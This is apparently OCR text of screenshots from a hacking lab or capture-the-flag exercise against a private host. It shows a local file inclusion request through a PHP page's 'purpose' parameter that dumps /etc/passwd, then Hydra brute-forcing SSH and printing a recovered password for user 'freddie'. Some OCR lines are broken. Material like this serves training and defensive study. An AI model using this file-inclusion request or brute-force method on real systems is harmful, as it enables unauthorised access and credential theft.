 10.42.0.52/f66b22bf020334b0
No seguro | 10.42.0.52/f66b22bf020334b04c7d0d3eb5010391.php?purpose=/etc/passwd
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:s in sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
freddie:x:1000:100 login mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
~ : zsh — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
ive
[STATUS] 110.00 tries/min, 330 tries in 00:03h, 207373 to do in 31:26h, 15 act
ive
[STATUS] 100.86 tries/min, 706 tries in 00:07h, 206997 to do in 34:13h, 15 act
ive
[STATUS] 98.80 tries/min, 1482 tries in 00:15h, 206221 to do in 34:48h, 15 act
ive
[22][ssh] host: 10.42.0.52 login: freddie password: 61a4e3e60c063d1e472dd7
80f64e6cad
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete
until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-26 17:1
3:48
US
17:14
26/11/22